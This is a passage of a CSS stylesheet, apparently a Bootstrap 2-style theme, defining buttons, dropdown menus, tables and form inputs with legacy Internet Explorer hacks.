  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn-group.open .btn.dropdown-toggle {
  background-color: #e6e6e6;
}
.btn-group.open .btn-primary.dropdown-toggle {
  background-color: #0049c9;
}
.btn-group.open .btn-warning.dropdown-toggle {
  background-color: #f89406;
}
.btn-group.open .btn-danger.dropdown-toggle {
  background-color: #bd362f;
}
.btn-group.open .btn-success.dropdown-toggle {
  background-color: #51a351;
}
.btn-group.open .btn-info.dropdown-toggle {
  background-color: #2f96b4;
}
.btn-group.open .btn-inverse.dropdown-toggle {
  background-color: #222222;
}
.btn .caret {
  margin-top: 8px;
  margin-left: 0;
}
.btn-mini .caret,
.btn-small .caret,
.btn-large .caret {
  margin-top: 6px;
}
.btn-large .caret {
  border-left-width: 5px;
  border-right-width: 5px;
  border-top-width: 5px;
}
.dropup .btn-large .caret {
  border-bottom-width: 5px;
}
.btn-primary .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret,
.btn-success .caret,
.btn-inverse .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.btn-group-vertical {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
}
.btn-group-vertical > .btn {
  display: block;
  float: none;
  max-width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-group-vertical > .btn + .btn {
  margin-left: 0;
  margin-top: -1px;
}
.btn-group-vertical > .btn:first-child {
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
}
.btn-group-vertical > .btn:last-child {
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  border-radius: 0 0 4px 4px;
}
.btn-group-vertical > .btn-large:first-child {
  -webkit-border-radius: 6px 6px 0 0;
  -moz-border-radius: 6px 6px 0 0;
  border-radius: 6px 6px 0 0;
}
.btn-group-vertical > .btn-large:last-child {
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
  border-radius: 0 0 6px 6px;
}
.btn {
  font-weight: bold;
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  padding: 5px 12px;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 20px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-color: #eeeeee;
  color: #333333;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  background-color: #f5f5f5;
  background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));
  background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -o-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #e6e6e6;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #bbbbbb;
  *border: 0;
  border-bottom-color: #a2a2a2;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  *margin-left: .3em;
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.btn:hover,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
  color: #333333;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
}
.btn:active,
.btn.active {
  background-color: #cccccc \9;
}
.btn:first-child {
  *margin-left: 0;
}
.btn:hover {
  color: #333333;
  text-decoration: none;
  background-position: 0 -15px;
  -webkit-transition: background-position 0.1s linear;
  -moz-transition: background-position 0.1s linear;
  -o-transition: background-position 0.1s linear;
  transition: background-position 0.1s linear;
}
.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn.active,
.btn:active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn.disabled,
.btn[disabled] {
  cursor: default;
  background-image: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn-large {
  padding: 11px 19px;
  font-size: 17.5px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.btn-large [class^="icon-"],
.btn-large [class*=" icon-"] {
  margin-top: 4px;
}
.btn-small {
  padding: 2px 10px;
  font-size: 11.9px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.btn-small [class^="icon-"],
.btn-small [class*=" icon-"] {
  margin-top: 0;
}
.btn-mini [class^="icon-"],
.btn-mini [class*=" icon-"] {
  margin-top: -1px;
}
.btn-mini {
  padding: 0 6px;
  font-size: 10.5px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
  color: rgba(255, 255, 255, 0.75);
}
.btn {
  border-color: #c5c5c5;
  border-color: rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.25);
}
.btn-primary {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #0071c9;
  background-image: -moz-linear-gradient(top, #008cc9, #0049c9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#008cc9), to(#0049c9));
  background-image: -webkit-linear-gradient(top, #008cc9, #0049c9);
  background-image: -o-linear-gradient(top, #008cc9, #0049c9);
  background-image: linear-gradient(to bottom, #008cc9, #0049c9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff008cc9', endColorstr='#ff0049c9', GradientType=0);
  border-color: #0049c9 #0049c9 #002d7d;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #0049c9;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-primary:hover,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
  color: #ffffff;
  background-color: #0049c9;
  *background-color: #0040b0;
}
.btn-primary:active,
.btn-primary.active {
  background-color: #003696 \9;
}
.btn-warning {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #faa732;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(to bottom, #fbb450, #f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);
  border-color: #f89406 #f89406 #ad6704;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #f89406;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-warning:hover,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
  color: #ffffff;
  background-color: #f89406;
  *background-color: #df8505;
}
.btn-warning:active,
.btn-warning.active {
  background-color: #c67605 \9;
}
.btn-danger {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #da4f49;
  background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);
  background-image: -o-linear-gradient(top, #ee5f5b, #bd362f);
  background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffbd362f', GradientType=0);
  border-color: #bd362f #bd362f #802420;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #bd362f;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-danger:hover,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
  color: #ffffff;
  background-color: #bd362f;
  *background-color: #a9302a;
}
.btn-danger:active,
.btn-danger.active {
  background-color: #942a25 \9;
}
.btn-success {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #5bb75b;
  background-image: -moz-linear-gradient(top, #62c462, #51a351);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
  background-image: -webkit-linear-gradient(top, #62c462, #51a351);
  background-image: -o-linear-gradient(top, #62c462, #51a351);
  background-image: linear-gradient(to bottom, #62c462, #51a351);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);
  border-color: #51a351 #51a351 #387038;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #51a351;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-success:hover,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
  color: #ffffff;
  background-color: #51a351;
  *background-color: #499249;
}
.btn-success:active,
.btn-success.active {
  background-color: #408140 \9;
}
.btn-info {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #49afcd;
  background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));
  background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: -o-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: linear-gradient(to bottom, #5bc0de, #2f96b4);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);
  border-color: #2f96b4 #2f96b4 #1f6377;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #2f96b4;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-info:hover,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
  color: #ffffff;
  background-color: #2f96b4;
  *background-color: #2a85a0;
}
.btn-info:active,
.btn-info.active {
  background-color: #24748c \9;
}
.btn-inverse {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #363636;
  background-image: -moz-linear-gradient(top, #444444, #222222);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444444), to(#222222));
  background-image: -webkit-linear-gradient(top, #444444, #222222);
  background-image: -o-linear-gradient(top, #444444, #222222);
  background-image: linear-gradient(to bottom, #444444, #222222);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff222222', GradientType=0);
  border-color: #222222 #222222 #000000;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #222222;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-inverse:hover,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
  color: #ffffff;
  background-color: #222222;
  *background-color: #151515;
}
.btn-inverse:active,
.btn-inverse.active {
  background-color: #080808 \9;
}
button.btn,
input[type="submit"].btn {
  *padding-top: 3px;
  *padding-bottom: 3px;
}
button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
  padding: 0;
  border: 0;
}
button.btn.btn-large,
input[type="submit"].btn.btn-large {
  *padding-top: 7px;
  *padding-bottom: 7px;
}
button.btn.btn-small,
input[type="submit"].btn.btn-small {
  *padding-top: 3px;
  *padding-bottom: 3px;
}
button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
  *padding-top: 1px;
  *padding-bottom: 1px;
}
.btn-link,
.btn-link:active,
.btn-link[disabled] {
  background-color: transparent;
  background-image: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn-link {
  border-color: transparent;
  cursor: pointer;
  color: #008cc9;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-link:hover {
  color: #006896;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover {
  color: #333333;
  text-decoration: none;
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.dropup,
.dropdown {
  position: relative;
}
.dropdown-toggle {
  *margin-bottom: -3px;
}
.dropdown-toggle:active,
.open .dropdown-toggle {
  outline: 0;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  vertical-align: top;
  border-top: 4px solid #000000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  content: "";
}
.dropdown .caret {
  margin-top: 8px;
  margin-left: 2px;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  list-style: none;
  background-color: #ffffff;
  *border-right-width: 2px;
  *border-bottom-width: 2px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  *width: 100%;
  height: 1px;
  margin: 9px 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #ffffff;
}
.dropdown-menu li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 20px;
  color: #333333;
}
.dropdown-menu li > a:hover,
.dropdown-menu li > a:focus,
.dropdown-submenu:hover > a {
  text-decoration: none;
  color: #ffffff;
}
.dropdown-menu .active > a,
.dropdown-menu .active > a:hover {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
}
.dropdown-menu .disabled > a,
.dropdown-menu .disabled > a:hover {
  color: #e6e6e6;
}
.dropdown-menu .disabled > a:hover {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: default;
}
.open {
  *z-index: 1000;
}
.open > .dropdown-menu {
  display: block;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid #000000;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
.dropdown-submenu {
  position: relative;
}
.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  -webkit-border-radius: 0 6px 6px 6px;
  -moz-border-radius: 0 6px 6px 6px;
  border-radius: 0 6px 6px 6px;
}
.dropdown-submenu:hover > .dropdown-menu {
  display: block;
}
.dropup .dropdown-submenu > .dropdown-menu {
  top: auto;
  bottom: 0;
  margin-top: 0;
  margin-bottom: -2px;
  -webkit-border-radius: 5px 5px 5px 0;
  -moz-border-radius: 5px 5px 5px 0;
  border-radius: 5px 5px 5px 0;
}
.dropdown-submenu > a:after {
  display: block;
  content: " ";
  float: right;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  border-left-color: #cccccc;
  margin-top: 5px;
  margin-right: -10px;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #ffffff;
}
.dropdown-submenu.pull-left {
  float: none;
}
.dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  -webkit-border-radius: 6px 0 6px 6px;
  -moz-border-radius: 6px 0 6px 6px;
  border-radius: 6px 0 6px 6px;
}
.dropdown .dropdown-menu .nav-header {
  padding-left: 20px;
  padding-right: 20px;
}
.typeahead {
  z-index: 1051;
  margin-top: 2px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
table {
  max-width: 100%;
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
}
.table {
  width: 100%;
}
.table td {
  padding: 8px;
  text-align: left;
  vertical-align: top;
}
.table th {
  text-align: left;
  font-weight: bold;
}
.table thead th {
  vertical-align: bottom;
}
.table caption + thead tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
  border-top: 0;
}
.table tbody + tbody {
  border-top: 2px solid #dddddd;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed th,
.table-condensed td {
  padding: 4px 5px;
}
.table-bordered {
  border-collapse: separate;
  *border-collapse: collapse;
  border-left: 0;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.table-bordered caption + thead tr:first-child th,
.table-bordered caption + tbody tr:first-child th,
.table-bordered caption + tbody tr:first-child td,
.table-bordered colgroup + thead tr:first-child th,
.table-bordered colgroup + tbody tr:first-child th,
.table-bordered colgroup + tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
  border-top: 0;
}
.table-bordered thead:first-child tr:first-child > th:first-child,
.table-bordered tbody:first-child tr:first-child > td:first-child {
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
}
.table-bordered thead:first-child tr:first-child > th:last-child,
.table-bordered tbody:first-child tr:first-child > td:last-child {
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
}
.table-bordered thead:last-child tr:last-child > th:first-child,
.table-bordered tbody:last-child tr:last-child > td:first-child,
.table-bordered tfoot:last-child tr:last-child > td:first-child {
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-bottom-left-radius: 4px;
}
.table-bordered thead:last-child tr:last-child > th:last-child,
.table-bordered tbody:last-child tr:last-child > td:last-child,
.table-bordered tfoot:last-child tr:last-child > td:last-child {
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  border-bottom-right-radius: 4px;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.table-bordered caption + thead tr:first-child th:first-child,
.table-bordered caption + tbody tr:first-child td:first-child,
.table-bordered colgroup + thead tr:first-child th:first-child,
.table-bordered colgroup + tbody tr:first-child td:first-child {
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
}
.table-bordered caption + thead tr:first-child th:last-child,
.table-bordered caption + tbody tr:first-child td:last-child,
.table-bordered colgroup + thead tr:first-child th:last-child,
.table-bordered colgroup + tbody tr:first-child td:last-child {
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
}
.table-striped tbody > tr:nth-child(odd) > td,
.table-striped tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.table-hover tbody tr:hover td,
.table-hover tbody tr:hover th {
  background-color: #f5f5f5;
}
table td[class*="span"],
table th[class*="span"],
.row-fluid table td[class*="span"],
.row-fluid table th[class*="span"] {
  display: table-cell;
  float: none;
  margin-left: 0;
}
.table td.span1,
.table th.span1 {
  float: none;
  width: 44px;
  margin-left: 0;
}
.table td.span2,
.table th.span2 {
  float: none;
  width: 124px;
  margin-left: 0;
}
.table td.span3,
.table th.span3 {
  float: none;
  width: 204px;
  margin-left: 0;
}
.table td.span4,
.table th.span4 {
  float: none;
  width: 284px;
  margin-left: 0;
}
.table td.span5,
.table th.span5 {
  float: none;
  width: 364px;
  margin-left: 0;
}
.table td.span6,
.table th.span6 {
  float: none;
  width: 444px;
  margin-left: 0;
}
.table td.span7,
.table th.span7 {
  float: none;
  width: 524px;
  margin-left: 0;
}
.table td.span8,
.table th.span8 {
  float: none;
  width: 604px;
  margin-left: 0;
}
.table td.span9,
.table th.span9 {
  float: none;
  width: 684px;
  margin-left: 0;
}
.table td.span10,
.table th.span10 {
  float: none;
  width: 764px;
  margin-left: 0;
}
.table td.span11,
.table th.span11 {
  float: none;
  width: 844px;
  margin-left: 0;
}
.table td.span12,
.table th.span12 {
  float: none;
  width: 924px;
  margin-left: 0;
}
.table tbody tr.success td {
  background-color: #dff0d8;
}
.table tbody tr.error td {
  background-color: #f2dede;
}
.table tbody tr.warning td {
  background-color: #fcf8e3;
}
.table tbody tr.info td {
  background-color: #d9edf7;
}
.table-hover tbody tr.success:hover td {
  background-color: #d0e9c6;
}
.table-hover tbody tr.error:hover td {
  background-color: #ebcccc;
}
.table-hover tbody tr.warning:hover td {
  background-color: #faf2cc;
}
.table-hover tbody tr.info:hover td {
  background-color: #c4e3f3;
}
form {
  margin: 0 0 20px;
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: 40px;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
legend small {
  font-size: 15px;
  color: #e6e6e6;
}
label,
input,
button,
select,
textarea {
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
}
input,
button,
select,
textarea {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
label {
  display: block;
  margin-bottom: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  height: 20px;
  padding: 4px 6px;
  font-size: 14px;
  line-height: 20px;
  color: #555555;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  vertical-align: middle;
}
input,
textarea,
.uneditable-input {
  width: 206px;
}
textarea {
  height: auto;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #ffffff;
  border: 1px solid #cccccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: rgba(82, 168, 236, 0.8);
  outline: 0;
  outline: thin dotted \9;
  /* IE6-9 */

  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 9px;
  *margin-top: 0;
  /* IE7 */

  margin-top: 1px \9;
  /* IE8-9 */

  line-height: normal;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width: auto;
}
select,
input[type="file"] {
  height: 30px;
  /* In IE7, the height of the select element cannot be changed by height, only font-size */

  *margin-top: 4px;
  /* For IE7, add top margin to align select with labels */

  line-height: 30px;
}
select {
  width: 220px;
  border: 1px solid #cccccc;
  background-color: #ffffff;
}
select[multiple],
select[size] {
  height: auto;
}
select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.uneditable-input,
.uneditable-textarea {
  color: #e6e6e6;
  background-color: #fcfcfc;
  border-color: #cccccc;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  cursor: not-allowed;
}
.uneditable-input {
  overflow: hidden;
  white-space: nowrap;
}
.uneditable-textarea {
  width: auto;
  height: auto;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #e6e6e6;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #e6e6e6;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #e6e6e6;
}
.radio,
.checkbox {
  min-height: 20px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: left;
  width: auto;
  margin-right: 10px;
  margin-left: 3px;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}
.input-mini {
  width: 60px;
}
.input-small {
  width: 90px;
}
.input-medium {
  width: 150px;
}
.input-large {
  width: 210px;
}
.input-xlarge {
  width: 270px;
}
.input-xxlarge {
  width: 530px;
}
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-left: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
  display: inline-block;
}
input,
textarea,
.uneditable-input {
  margin-left: 0;
}
.controls-row [class*="span"] + [class*="span"] {
  margin-left: 20px;
}
.controls-row {
  *zoom: 1;
}
.controls-row:before,
.controls-row:after {
  content: " ";
  display: table;
}
.controls-row:after {
  clear: both;
}
.controls-row:before,
.controls-row:after {
  display: table;
  content: "";
  line-height: 0;
}
.controls-row:after {
  clear: both;
}
